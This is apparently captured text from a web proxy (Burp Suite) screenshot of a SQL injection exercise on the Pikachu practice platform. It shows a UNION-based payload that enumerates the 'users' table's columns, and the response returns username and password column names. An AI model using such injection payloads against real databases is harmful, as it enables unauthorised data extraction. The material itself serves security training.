 Send Cancel < >
Target
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.118.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 157
9 Origin: http://192.168.118.150
10 Connection: close
11 Referer: http://192.168.118.150/pikachu/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14
15 id=0 union select 1,group_concat(column_name) from
information_schema.columns where table_schema=database() and
table_name='users' &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
--- 查询
hello,1
your email is: id,username,password,level